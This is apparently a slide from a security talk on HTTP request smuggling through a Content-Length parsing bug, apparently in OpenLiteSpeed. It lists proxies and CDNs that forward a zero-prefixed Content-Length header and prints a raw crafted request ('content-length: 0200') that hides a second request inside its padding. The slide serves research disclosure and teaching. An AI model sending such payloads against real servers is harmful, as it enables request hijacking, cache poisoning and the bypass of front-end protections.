

# Using the OLS bug with load balancers and proxies
Who forwards the Content-Length header with the 0 in place?
HAProxy*, Envoy, LiteSpeed, Pound, Squid, Varnish, Akamai, Google Cloud
GET / HTTP/1.1\r\n
host: a\r\n
content-length: 0200\r\n
\r\n
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGET / HTTP/1.1\r\n
Host: a\r\n
Content-Length: 52\r\n
\r\n
AAAAAAAAAAAAAAAAAAAAAAAAAGET / HTTP/1.1\r\nHost: a\r\n
\r\n